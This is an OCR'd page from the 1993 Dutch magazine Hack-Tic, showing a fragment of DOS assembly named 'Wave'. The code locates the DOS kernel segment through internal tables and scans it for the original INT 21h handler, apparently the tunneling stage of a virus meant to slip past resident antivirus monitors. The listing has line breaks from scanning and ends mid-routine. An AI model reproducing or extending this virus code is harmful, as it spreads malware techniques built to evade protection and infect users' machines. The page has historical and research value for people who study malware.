 Wave segment
org 100h
assume cs:Wave, ds:Wave, es:Wave
Smile: mov ah,9
mov dx,offset BiThere
int 21h
; Bepaal NUL/DOS segment
mov ah,52h ; ESBX - List of lists vector
int 21h
les di,es:[bx+4] ; ESDI - DOS file tables, op -3C horen
de
sub di,4*0Fh ; offsets van de NUL-device functies te
staan.
mov ax,es:[di] ; AX = offset error-functie
mov bx,es:[di+4] ; BX = offset do_nothing-functie
mov dx,es:[di+2] ; DX = DOS segment
; Controleren!
mov cx,0101111001100110b ;Bitmask v. omschakelingen error/d_nf-
cts.
cmp ax,bx ; Error offset != do_nothing functie?
je Fuck_That ; Nee, zijn gelijk - Helaas.
Bogo: scasw ; Offset goed?
jne Fuck_That ; Nee, helaas
xchg ax,dx
scasw ; Segment?
xchg ax,dx
jne Fuck_That ; Nee, ook helaas
Gee: shl cx,1 ; Volgend adres onderzoeken
jc NoTurn
xchg ax,bx ; als bit in CX 0, offsets omwisselen
NoTurn: jnz Bogo ; Onderzoek tot alle bits getest
; Ok, NUL adres gevonden - zoek I21 handler in zelfde segment
mov es,dx ; Jippie/ succes - segment te pakken
mov al,77h ; Nu scan-string zoeken (77 xx 8A E1 EB)
xor di,di ; Vanaf begin segment
dec cx ; CX - FFFFh
Scan: repnz scasb ; Zoek-loop
jnz Fuck_That ; 77h niet gevonden, jammer maar helaas
cmp word ptr es:[DI+1],0E18Ah ; Rest v. string aanwezig? (MOV
AH,CL)
jne Scan ; Nope, verder zoeken
13 Hack-Tic 20-21/1993